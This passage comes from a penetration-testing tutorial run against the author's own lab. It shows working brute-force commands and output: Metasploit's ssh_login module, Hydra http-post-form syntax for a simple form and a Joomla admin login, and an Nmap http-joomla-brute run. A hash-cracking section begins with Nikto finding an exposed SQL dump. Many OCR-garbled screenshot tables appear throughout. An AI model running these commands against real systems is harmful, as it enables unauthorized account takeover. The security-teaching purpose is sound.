| BRUTEFORCE SPEED   | 5                               | yes      | How fast to bruteforce, from 0 to 5                        |
| DB ALL CREDS       | false                           | no       | Try each user/password couple stored in the current databa |
| DB ALL PASS        | false                           | no       | Add all passwords in the current database to the list      |
| DB ALL USERS       | false                           | no       | Add all users in the current database to the list          |
| PASSWORD           |                                 | no       | A specific password to authenticate with                   |
| PASS FILE          | /usr/share/wordlists/top100.txt | no       | File containing passwords, one per line                    |
| RHOSTS             | 192.168.86.192                  | yes      | The target address range or CIDR identifier                |
| RPORT              | 22                              | yes      | The target port                                            |
| STOP ON SUCCESS    | true                            | yes      | Stop guessing when a credential works for a host           |
| THREADS            | 1                               | yes      | The number of concurrent threads                           |
| USERNAME           |                                 | no       | A specific username to authenticate as                     |
| USERPASS FILE      |                                 | no       | File containing users and passwords separated by space, or |
| USER AS PASS       | true                            | no       | Try the username as the password for all users             |
| USER FILE          | /root/inhouse/Brute/users.txt   | no       | File containing usernames, one per line                    |
| VERBOSE            | true                            | ves      | Whether to print output for all attempts                   |

Some things I'd like to point out that I've changed from the default options view:

BLANK\_PASSWORDS = true PASS\_FILE = points to my wordlist RHOSTS = points to our victim STOP\_ON\_SUCCESS = true USER\_AS\_PASS = true USER\_FILE = user list VERBOSE = true

I think between the names and the descriptions, you can get an idea as to what these do.

```
nsf5 auxiliary(scanner/ssh/ssh_login) > run
[-] 192.168.86.192:22 - Failed: 'bforce:bforce'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.86.192:22 - Failed: 'bforce:'
[+] 192.168.86.192:22 - Failed: 'bforce:'
[+] 192.168.86.192:22 - Success: 'bforce:123456' 'uid=1001(bforce) gid=1001(bforce) groups=1001(bforce) Linux ul4s 4
.4.0-142-generic #168~14.04.1-Ubuntu SMP Sat Jan 19 11:26:28 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux '
[*] Command shell session 1 opened (192.168.86.99:39465 -> 192.168.86.192:22) at 2019-05-15 08:53:21 -0700
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) >
```

Not surprising, Metasploit also finds the password.

With these tools, we can perform this same type of operation on a variety of different services but we can also brute force web forms.

This is a simple login form, our username is: **admin** and our password is: **p@ssword** 

| MEMBER LOGI | Ν |
|-------------|---|
| Jsername    |   |
| ******      |   |
| LOGIN       |   |

I'm going to use Hydra to perform this attack but we need some additional information before we begin our attack. If we're using a Kali install, we can use Inspect Element to grab those missing pieces. Otherwise, we can View Source and retrieve that information from the source code. Using Inspect Element, if we right click on the username field:

|                                                                                                    | MEMBER                                                                           | LOGIN                                                                                                    |                                   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------|
|                                                                                                    | Username                                                                         |                                                                                                    |                                   |
|                                                                                                    | *****                                                                            |                                                                                                    |                                   |
|                                                                                                    | LOGII                                                                            | Ν                                                                                                    |                                   |
| □ Inspector D Console I                                                                                                    | ⊃ Debugger {} Style Editor @ Performa                                            | nce ① Memory I Network ⑧ Storage 🔒                                                                                           | · D B 왕 D 문 :<br>Animations Fonts |
|                                                                                                    |                                                                                  | ↑ ¥ Filter Styles                                                                                                    | + <b>F</b> d                      |
|                                                                                                    |                                                                                  | element () { }                                                                                                    | inline                            |
| <pre><p <="" class="form_label" th=""><td>&gt;MEMBER LOGIN<br/><pre>iction=""&gt; placeholder="Username" type="text"&gt;</pre></td><td><pre>and (min-width: 700px) and<br/>.form_div input[type="text"]<br/>input[type="password"] [] {<br/>width: 80%;<br/>}</pre></td><td>(max-width: 995px)<br/>,</td></p></pre> | >MEMBER LOGIN<br><pre>iction=""&gt; placeholder="Username" type="text"&gt;</pre> | <pre>and (min-width: 700px) and<br/>.form_div input[type="text"]<br/>input[type="password"] [] {<br/>width: 80%;<br/>}</pre> | (max-width: 995px)<br>,           |
| <pre>&gt; &gt; &gt; &gt; &gt; &gt; &gt; &gt; &lt;</pre>                                                                                                    |                                                                                  | <pre>.form_div input[type="text"] input[type="password"]</pre>                                                               | , login.css:36                    |

We're looking for the "input name". In this case: user

Now we're going to perform this same task for the password field:

| ME                                                                                                    | IBER LOGIN                                                                       |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|
| Username                                                                                                    |                                                                                  |
| ******                                                                                                    |                                                                                  |
|                                                                                                    | LOGIN                                                                            |
| Image: Console     □     Debugger     {}     Style Editor       +     □     Search HTM                                                                                                    | ④ Performance 心 Memory 三 Network ❸ Storage □ □ □ □ □ ◎ □ □ □ □ □ □ □ □ □ □ □ □ □ |
| <div id="wrapper"><br/><div id="wrapper"><br/><div class="form_div"></div></div></div>                                                                                                    | P Filter Styles     +      +      ↓       element □     {     inline             |
| <pre>MEMBER LOGIN <form action="" method="post"> <form action="" method="post"> <form action="" class="tops"></form></form></form></pre>                                                                                                    | <pre></pre>                                                                      |
| <input name="pass" password"="" placeholder="*********&lt;br&gt;&gt; &gt;  &lt;/form&gt; &lt;/div&gt;&lt;/th&gt;&lt;td&gt;&lt;pre&gt;type="/> .form_div input[type="text"], login.css:36     input[type="password"] ① {         vidth: 230px;         height: 40px;         border-radius: > 2px;         font-size: 17px;     } } |                                                                                  |

The input name for the password field is: **pass** 

One final piece of information, we need the error message in order to let Hydra know the difference between pass and fail. When we enter incorrect credentials, we see:

| 55 |                             |  |
|----|-----------------------------|--|
|    | MEMBER LOGIN                |  |
|    | Username                    |  |
|    | ****                        |  |
|    | LOGIN                       |  |
|    | Wrong username or password! |  |

Now that we've retrieved this information, we can complete our syntax:

hydra -l admin -P /usr/share/wordlists/top50.txt 192.168.86.192 http-post-form
'/login/login.php:user=^USER^&pass=^PASS^:F=Wrong'

-I = username (instead of -L user list)

Following http-post-form, we're pointing to the location of the login page: /login/login.php

Next, we're calling the two names we retrieved: user and pass

**^USER^** and **^PASS^** are placeholders for the -I (username) and the -P (wordlist)

And finally, **F=Wrong** is our failure message.



We retrieve the password and we're going in for the kill:

| MEMBER LOGIN    |
|-----------------|
| Username        |
| ****            |
| LOGIN           |
| Welcome, admin! |

Or not. :)

In the above example, I used a very SIMPLE login form. But what about something a little more complex like Joomla?

Our username is: admin and our password is: p@ssword

| $\leftrightarrow$ $\rightarrow$ C' $\textcircled{a}$ | ① <i>X</i> 192.168.86.192/administrator/     | (110%                     | ) ☆         |              | Ξ  |
|------------------------------------------------------|----------------------------------------------|---------------------------|-------------|--------------|----|
| 🌣 Most Visited 🖨 Offensiv                            | ve Security \ominus Kali Linux 🖨 Kali Docs 🧲 | ) Kali Tools 🔹 Exploit-DB | Aircrack-ng |              | »  |
|                                                      |                                              |                           |             |              |    |
|                                                      |                                              |                           |             |              |    |
|                                                      | Sec. 1                                       | 1 10                      |             |              |    |
|                                                      | ool 🕺                                        | mla!"                     |             |              |    |
|                                                      |                                              |                           |             |              |    |
|                                                      | 1 Username                                   | 0                         |             |              |    |
|                                                      | Password                                     | 0                         |             |              |    |
|                                                      | 0.00                                         |                           |             |              |    |
|                                                      | Log                                          |                           |             |              |    |
|                                                      |                                              |                           |             |              |    |
|                                                      |                                              |                           |             |              |    |
|                                                      |                                              |                           |             |              |    |
|                                                      |                                              |                           |             |              |    |
|                                                      |                                              |                           |             |              |    |
|                                                      |                                              |                           |             |              |    |
| 🗳 Go to site home page                               | ×                                            |                           | © 2019 B    | rute Force M | Ие |

Using inspect element, we're attempting to retrieve the same input field information as with the previous attack.

|                                                                                                    | Username Password                                                                                                    | 0                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <b>1</b> <sup>2</sup> Co to site home page                                                                                                    | 🔒 Log i                                                                                                    | n 2010 Pruto Force Ma                                                                                                    |
| □ Go to she home page                                                                                                    | r {} Style Editor @ Performanc                                                                                                    | • 10 Memory 글 Network                                                                                                    |
| <pre>+     /index.php" method="post"&gt;         <fieldset class="loginform">         <div class="loginform">         <div class="control-group"></div></div></fieldset></pre> | Search HTML                                                                                                    |                                                                                                    |
| <pre></pre>                                                                                                    | d input-append"><br>)<br>sername" class="input-medium"<br>ex="1" placeholder="Username"<br>rue" type="text"><br>to hasTooltip"<br>5.192/index.php?option=com use<br>lata-original-title="Forgot ye | <pre>This Element element  f {     inline } .control-group, .controls, template.css:7416 .controls input[type="text"], .controls input[type="number"]controls input[type="email"], .controls select, .controls textarea  f max-width: 100%; }</pre> |
| input-                                                                                                    | t#mod-login-username.input-                                                                                                    | <pre>input-prepend.input-append template.css:1469 medium &gt; input, input-prepend.input- append select input-prepend input-append</pre>                                                                                                    |

Username = **username** 

|                                                                        | 1                                                                                                    | Username<br>Password                                                                     |                      | 0                                                                   |                                                                |                                           |                        |                              |
|------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|----------------------|---------------------------------------------------------------------|----------------------------------------------------------------|-------------------------------------------|------------------------|------------------------------|
|                                                                        |                                                                                                    | 🔒 Log                                                                                    | in                   |                                                                     |                                                                |                                           |                        |                              |
| Go to site home page                                                   | ⊃ Debugger {} Styl                                                                                                    | e Editor @ Performanc                                                                    | :e 🕼 Memor           | γ ⊒ N<br>Rules                                                      | etwork 😫 St                                                    | © 2<br>orage                              | 019 Brute<br>වි ඩි සි  | Force Me                     |
| +<br><br><br>▼ <div class="contro&lt;/td&gt;&lt;td&gt;l-group"></div>  |                                                                                                    | ^                                                                                        | ♥ Filte              | er Styles<br>o-elements                                             | Layour                                                         | Animado                                   | + 📭 .0                 |                              |
| <pre>" " " " " " " " " " " " " " " " " " "</pre>                       | rols"><br>iut-prepend input-a<br>add-on">[]<br>d-login-password"<br>tabindex="2" plac<br>d"><br>width-auto hasToo<br>192.168.86.192/ind                                                                                                    | ppend"><br>class="input-medium"<br>eholder="Password" s<br>ltip"<br>ex.php?option=com_us | ize="15"             | This Elem<br>element<br>}<br>.input-<br>input,<br>append<br>.unedit | <pre>nent</pre>                                                | t-append<br>nd.input-<br>ut-prepen<br>] { | template<br>d.input-ap | inline<br>.css:1469<br>opend |
| view=reset" t<br>password?"><br><br><br>\$ div.input-prepend.input-app | itle="" data-origin<br>)  onumber of the second second se | ogin-password.input-                                                                     | ur<br>•<br>•medium > | -web<br>-moz<br>bord<br>}<br>.input-                                | <pre>kit-border-r -border-radi er-radius: ▶ append input</pre> | adius: ) 0<br>us: 0; A<br>0;<br>:focus,   | + ♥<br>template        | .css:1399                    |

And password = **passwd** 

| ۷ | Varning                                     | × |
|---|---------------------------------------------|---|
| n | natch or you do not have an<br>account yet. |   |
| 8 | Username                                    | 0 |
|   |                                             | 0 |

We get our error message, we form our hydra syntax and when we perform our attack:

| root@c2:~/inhouse/Brute‡ hydra -1 admin -P /usr/share/wordlists/top100.txt 192.168.86.192 http-post-form '/administra<br>tor/index.php:username=^USER^&passwd=^PASS^:F=Warning' |
|----------------------------------------------------------------------------------------------------|
| Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal<br>purposes.                                              |
| Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-05-15 11:41:07                                                                                              |
| [DATA] max 16 tasks per 1 server, overall 16 tasks, 100 login tries (1:1/p:100), ~7 tries per task                                                                              |
| [DATA] attacking http-post-form://192.168.86.192:80/administrator/index.php:username=^USER^&passwd=^PASS^:F=Warning                                                             |
| 1 of 1 target completed, 0 valid passwords found                                                                                                    |
| [WARNING] Writing restore file because 2 final worker threads did not complete until end.                                                                                       |
| [ERROR] 2 targets did not resolve or could not be connected                                                                                                    |
| [ERROR] 16 targets did not complete                                                                                                    |
| Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-05-15 11:41:21                                                                                              |
| root@c2:~/inhouse/Brute#                                                                                                    |

We fail. For quite a few reasons actually. For starters, we need more than just the names for username and password. Rather than dive into a rabbit hole, we can save that for another day, we're going to use Nmap to solve this problem for us.

In addition to scanning ports, there's an entire collection of scripts built upon the Nmap Scripting Engine (NSE). Among that collection, there's a script specifically for brute forcing Joomla:

#### Example Usage

#### Script Output

```
PORT STATE SERVICE REASON
80/tcp open http syn-ack
| http-joomla-brute:
| Accounts
| xdeadbee:i79eWBj07g => Login correct
| Statistics
|_ Perfomed 499 guesses in 301 seconds, average tps: 0
```

nmap -sV --script http-joomla-brute --script-args
'userdb=./users.txt,passdb=./top50.txt,http-joomla-brute.hostname=u14s,
http-joomla-brute.threads=3,brute.firstonly=true' 192.168.86.192

-sV = probe open ports --script = we're calling a script --script-args = script arguments --userdb = user list --passdb = wordlist

root@c2:~/inhouse/Brute# nmap -sV --script http-joomla-brute --script-args 'userdb=./users.txt,passdb=/usr/share/word lists/top50.txt,http-joomla-brute.hostname=u14s,http-joomla-brute.threads=3,brute.firstonly=true' 192.168.86.192 Starting Nmap 7.70 ( https://nmap.org ) at 2019-05-15 10:20 PDT Nmap scan report for u14s.lan (192.168.86.192) Host is up (0.00036s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13 (Ubuntu Linux; protocol 2.0) 22/tcp open ssh 80/tcp open http Apache httpd 2.4.7 ((Ubuntu)) | http-joomla-brute: Accounts: admin:p@ssword - Valid credentials admin:p@ssword - Valid credentials
[ Statistics: Performed 35 guesses in 4 seconds, average tps: 8.8
[ Statistics: Performed 35 guesses in 4 seconds, average tps: 8.8 [http-server-header: Apache/2.4.7 (Ubuntu) MAC Address: CA:36:9A:76:67:42 (Unknown) Service Info: OS: Linux; CPE: cpe:/o:linux:linux kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 11.50 seconds root@c2:~/inhouse/Brute#

We retrieve the credentials and we're going in for the kill:

| 🐹 System - Users - Menus - Content - Components - Extensions - Help -                                                                                                    | Brute Force Me 🗗 🗴 🔹                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Control Panel                                                                                                    | 🔀 Joomla!'                                                                                                    |
| <b>Error</b><br>We have detected that your server is using PHP 5.5.9-1ubuntu4.27 which is obsolete and no longe<br>updates by its developers. The Joomia! Project recommends upgrading your site to PHP 7.1 or lat<br>updates at least until 2019-12-01. Please ask your host to make PHP 7.1 or a later version the def<br>your host is already PHP 7.1 ready please enable PHP 7.1 on your site's root and 'administrator' d<br>do this yourself through a tool in your hosting control panel, but it's best to ask your host if you are | er receives official security<br>er which will receive security<br>fault version for your site. If<br>lirectories – typically you can<br>unsure. |
| Joomla! would like your permission to collect some batter understand our install base and end user environments it is helpful if you send some site controlled central server. No identifying data is captured at any point. You can change these setting - Joomla! Statistics. Select here to see the information that will be sent.                                                                                                    | <b>asic statistics.</b><br>Information back to a Joomla!<br>gs later from Plugins > System                                                       |
| Enable Joomla Statistics?           Always         Once         Never                                                                                                    |                                                                                                    |

Now maybe you're thinking all of this brute forcing is going unnoticed but you would be incorrect. When we look at the Apache log files, we see the following:

| 192.168.86.99                | [15/May/2019:10:45:44 | -0700] | "POST | /administrator/index.php | HTTP/1.1" | 200 | 5735 |
|------------------------------|-----------------------|--------|-------|--------------------------|-----------|-----|------|
| 192.168.86. <mark>9</mark> 9 | [15/May/2019:10:45:44 | -0700] | "POST | /administrator/index.php | HTTP/1.1" | 200 | 5735 |
| 192.168.86. <mark>9</mark> 9 | [15/May/2019:10:45:44 | -0700] | "POST | /administrator/index.php | HTTP/1.1" | 200 | 5735 |
| 192.168.86.99                | [15/May/2019:10:45:44 | -0700] | "POST | /administrator/index.php | HTTP/1.1" | 200 | 5735 |
| 192.168.86. <mark>9</mark> 9 | [15/May/2019:10:45:44 | -0700] | "POST | /administrator/index.php | HTTP/1.1" | 200 | 5735 |
| 192.168.86. <mark>9</mark> 9 | [15/May/2019:10:45:44 | -0700] | "POST | /administrator/index.php | HTTP/1.1" | 200 | 5735 |
| 192.168.86. <mark>9</mark> 9 | [15/May/2019:10:45:44 | -0700] | "POST | /administrator/index.php | HTTP/1.1" | 200 | 5735 |
| 192.168.86.99                | [15/May/2019:10:45:44 | -0700] | "POST | /administrator/index.php | HTTP/1.1" | 200 | 5735 |
| 192.168.86.99                | [15/May/2019:10:45:44 | -0700] | "POST | /administrator/index.php | HTTP/1.1" | 200 | 5735 |
| 192.168.86. <mark>9</mark> 9 | [15/May/2019:10:45:44 | -0700] | "POST | /administrator/index.php | HTTP/1.1" | 200 | 5735 |
| 192.168.86.99                | [15/May/2019:10:45:45 | -0700] | "POST | /administrator/index.php | HTTP/1.1" | 200 | 5735 |
| 192.168.86.99                | [15/May/2019:10:45:45 | -0700] | "POST | /administrator/index.php | HTTP/1.1" | 200 | 5735 |
| 192.168.86.99                | [15/May/2019:10:45:45 | -0700] | "POST | /administrator/index.php | HTTP/1.1" | 200 | 5735 |
| 192.168.86. <mark>9</mark> 9 | [15/May/2019:10:45:45 | -0700] | "POST | /administrator/index.php | HTTP/1.1" | 200 | 5735 |
| 192.168.86.99                | [15/May/2019:10:45:45 | -0700] | "POST | /administrator/index.php | HTTP/1.1" | 200 | 5735 |
| 192.168.86.99                | [15/May/2019:10:45:45 | -0700] | "POST | /administrator/index.php | HTTP/1.1" | 200 | 5735 |
| 192.168.86.99                | [15/May/2019:10:45:45 | -0700] | "POST | /administrator/index.php | HTTP/1.1" | 200 | 5735 |
| 192.168.86.99                | [15/May/2019:10:45:45 | -0700] | "POST | /administrator/index.php | HTTP/1.1" | 200 | 5735 |
| 192.168.86.99                | [15/May/2019:10:45:46 | -0700] | "POST | /administrator/index.php | HTTP/1.1" | 200 | 5735 |
| 192.168.86.99                | [15/May/2019:10:45:46 | -0700] | "POST | /administrator/index.php | HTTP/1.1" | 200 | 5735 |
| 192.168.86.99                | [15/May/2019:10:45:46 | -0700] | "POST | /administrator/index.php | HTTP/1.1" | 200 | 5735 |
| 192.168.86.99                | [15/May/2019:10:45:46 | -0700] | "POST | /administrator/index.php | HTTP/1.1" | 200 | 5735 |
| 192.168.86.99                | [15/May/2019:10:45:46 | -0700] | "POST | /administrator/index.php | HTTP/1.1" | 200 | 5735 |
| 192.168.86.99                | [15/May/2019:10:45:46 | -0700] | "POST | /administrator/index.php | HTTP/1.1" | 200 | 5735 |
| 192.168.86.99                | [15/May/2019:10:45:46 | -0700] | "POST | /administrator/index.php | HTTP/1.1" | 200 | 5735 |
| 192.168.86.99                | [15/May/2019:10:45:46 | -0700] | "POST | /administrator/index.php | HTTP/1.1" | 200 | 5735 |
| 192.168.86.99                | [15/May/2019:10:45:46 | -0700] | "POST | /administrator/index.php | HTTP/1.1" | 200 | 5735 |
| 192.168.86.99                | [15/May/2019:10:45:46 | -0700] | "POST | /administrator/index.php | HTTP/1.1" | 200 | 5735 |
| 192.168.86.99                | [15/May/2019:10:45:47 | -0700] | "POST | /administrator/index.php | HTTP/1.1" | 200 | 5735 |
| 192.168.86.99                | [15/May/2019:10:45:47 | -0700] | "POST | /administrator/index.php | HTTP/1.1" | 200 | 5735 |
| 192.168.86.99                | [15/May/2019:10:45:47 | -0700] | "POST | /administrator/index.php | HTTP/1.1" | 200 | 5735 |
| 192.168.86.99                | [15/May/2019:10:45:47 | -0700] | "POST | /administrator/index.php | HTTP/1.1" | 200 | 5735 |
| 192.168.86.99                | [15/May/2019:10:45:47 | -0700] | "POST | /administrator/index.php | HTTP/1.1" | 200 | 5735 |
| 192.168.86.99                | [15/May/2019:10:45:47 | -0700] | "POST | /administrator/index.php | HTTP/1.1" | 200 | 5735 |

I consider myself a very fast typist but I'm not SO FAST that I can enter a username and password that many times in just three seconds.

We can easily defend against this type of attack by parsing the log files for that exact type of behavior.

As a final thought, here's the reality of brute forcing --

It's highly unlikely you're going to be able to perform such a loud attack without either getting blocked or drawing attention to yourself. That being said, there are plenty of devices and applications that will let you brute force attack without any sort of defensive measures to stop you. Netgear and TP-Link are two that come to mind. Heck, Joomla just let us do it and this is a current version install I just downloaded.

The key thing that I'd like to point out is that getting the syntax correctly takes a bit of wrangling and it's a lot easier to attack something in a controlled situation. In other words, if I'm pentesting a Joomla site, I'll install a Joomla site in my control in order to KNOW the username and password. In the controlled environment, if my attack fails, I know the syntax is probably wrong. This controlled environment is not limited to brute forcing, this is something worth doing whenever dealing with an unknown situation.

# HACKING 101: HASH CRACKING

Penetration testing, red teaming, hacking, being enthusiastic about information security, or whatever else you want to call it -- to some degree, it's an art form. A significant portion of this type of work is non-linear and it requires a creative mind to piece together the puzzle. While the example I'm about to give seems relatively straightforward, there are other aspects of hash cracking that require an artistic imagination and I've seen challenges where I was amazed by the creativity of both the challenger and the participant. Today, we're keeping it simple but this is a real-world situation.

While scanning a host, we uncover the following:

```
root@c2:~/inhouse/laundry# nikto -h http://192.168.86.185
- Nikto v2.1.6
                                          + Target IP: 192.168.86.185
+ Target Hostname: 192.168.86.185
+ Target Port: 80
+ Start Time: 2019-05-12 18:29:14 (GMT-7)
+ Server: Apache/2.4.29 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against
f XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of
a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ Server leaks inodes via ETags, header found with file /system/, fields: 0x83 0x588b97a0b5dbe
+ OSVDB-3092: /system/: This might be interesting...
+ OSVDB-3268: /database/: Directory indexing found.
+ OSVDB-3093: /database/: Databases? Really??
+ OSVDB-3233: /icons/README: Apache default file found.
+ 7535 requests: 0 error(s) and 9 item(s) reported on remote host
+ End Time:
                      2019-05-12 18:29:39 (GMT-7) (25 seconds)
+ 1 host(s) tested
```

I find it amusing that even Nikto is like -- "Databases? Really??"

Don't laugh though, I was working with a client who used a third-party web developer and when the developer packaged up the site, the files and the SQL database were both contained in the package. I loaded the site into the development server on our end and when I scanned the site, I found another copy of the database sitting in a folder in the web root directory -- like you see above.

Pointing our browser to the /database folder, we find:

| ↔ ∀ ∅              | (i) 192.168        | .86.185/datab | ase/         |              |              |
|--------------------|--------------------|---------------|--------------|--------------|--------------|
| A Most Visited 🖨 🗘 | Offensive Security | 🖨 Kali Linux  | 🖨 Kali Docs  | 🖨 Kali Tools | 🛸 Exploit-DB |
| Index of           | /datab             | ase           |              |              |              |
|                    |                    | - 11          |              |              |              |
| Name               | Last modi          | fied Size I   | Description  | 1            |              |
| Parent Directo     | ry                 |               |              | -            |              |
| 🔁 laundry.sql      | 2019-05-12         | 23:51 6.5K    |              |              |              |
| Apache/2.4.29 (Ul  | ountu) Server a    | t 192.168.8   | 6.185 Port 8 | -<br>30      |              |
|                    |                    |               |              | 9-23         |              |

We download the laundry.sql file, open it up and we see:



We have a username and a hashed password.

There are a couple of ways to determine the type of hash, the first available to use on Kali is Hash-Identifier:



Hash-identifier thinks this is SHA-1. If I don't know the hash mode, or in the event we're not getting an exact match from Hash-Identifier, we can also use the <u>example hashes</u> listing on the Hashcat website:

